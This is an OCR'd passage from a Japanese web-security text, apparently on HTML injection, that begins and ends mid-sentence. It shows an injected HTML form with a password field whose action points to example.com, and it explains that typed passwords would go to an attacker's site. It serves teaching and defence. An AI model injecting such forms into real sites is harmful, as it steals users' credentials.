
るだけにとどまらず、さまざまなものを実現するこ
とができます。
たとえば、次のような文字列がそのまま出力されれ
ば、サイト上にはパスワード入力欄（のように見え
るもの）が出現することになります。
<
form
action
=
"http://example.com/"
>
パスワード: <
input
type
=
"password"
name
=
"p"
>
</
form
>
ユーザーがパスワードを入力してしまうと、パス
ワードが example.com に対して送信されることに
なります。この送信先が攻撃者のサイトになってい